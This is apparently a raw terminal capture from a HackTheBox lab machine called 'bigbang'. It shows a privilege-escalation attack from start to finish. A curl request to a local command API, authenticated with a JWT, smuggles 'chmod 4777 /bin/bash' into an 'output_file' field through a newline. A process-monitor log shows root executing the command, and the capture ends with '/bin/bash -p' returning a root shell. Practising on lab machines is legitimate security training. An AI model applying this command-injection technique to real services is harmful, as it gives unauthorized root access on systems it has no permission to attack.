 [🔴][Jan 27, 2025 - 21:05:29 (CET)] exegol-htb bigbang # curl -X POST http://localhost:9090/command -H "Content-Type: application/json" -H "Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOi
JIUzI1NiJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTczODAwNzQzMCwianRpIjoiYTk2NmVjNmEtNTlmNi00NzBiLTlmNTgtNzBhMzk2ZWNhYzdlIiwidHlwZSI6ImFjY2VzcyIsInN1YiI6ImRldmVsb3BlciIsIm5iZiI6MTczODAwNzQzMCwiY3NyZ
iI6ImI5NTEwMzg4LWZiNzEtNDkzOC1hOGRmLWUzYTc4NjlhNTNjZSIsImV4cCI6MTczODAxMTAzMH0.VpLiHNUfzDeDM1WWXeeONmqh7wWgKJJgqMM3nwpfVg0" --data '{"command":"send_image", "output_file": "aaa \n chmod 47
77 /bin/bash"}'
{"error":"Error reading image file: [Errno 2] No such file or directory: 'aaa \\n chmod 4777 /bin/bash'"}
[🔴][Jan 27, 2025 - 21:05:44 (CET)] exegol-htb bigbang #
e7beb107f2f07790c76b91ca57d/log.json --log-format json --systemd-cgroup exec --process /tmp/runc-process1125991135 --detach --pid-file /run/containerd/io.containerd.runtime.v2.task/moby/14
031fdccc6aab84da0397154e93c7881cc29e7beb107f2f07790c76b91ca57d/f88f2884e5992189bb4bba78df751fdbb9f4deb6985d9d82dba36594ffa9df42.pid 14031fdccc6aab84da0397154e93c7881cc29e7beb107f2f07790c76
b91ca57d
2025/01/27 20:02:41 CMD: UID=0     PID=18435  | runc init
2025/01/27 20:02:41 CMD: UID=0     PID=18436  | /usr/libexec/udisks2/udisksd
2025/01/27 20:02:41 CMD: UID=0     PID=18437  | runc init
2025/01/27 20:02:41 CMD: UID=0     PID=18438  | runc init
2025/01/27 20:02:41 CMD: UID=0     PID=18444  |
2025/01/27 20:03:01 CMD: UID=0     PID=18446  | /usr/sbin/CRON -f -P
2025/01/27 20:03:01 CMD: UID=0     PID=18447  | /usr/sbin/CRON -f -P
2025/01/27 20:03:01 CMD: UID=???   PID=18448  | ???
2025/01/27 20:03:03 CMD: UID=0     PID=18450  | /usr/bin/python3 /root/satellite/app.py
2025/01/27 20:03:03 CMD: UID=0     PID=18451  |
2025/01/27 20:03:03 CMD: UID=0     PID=18452  | chmod 4777 /bin/bash
^CExiting program... (interrupt)
developer@bigbang:/tmp$ /bin/bash -p
bash-5.1# whoami
root
bash-5.1#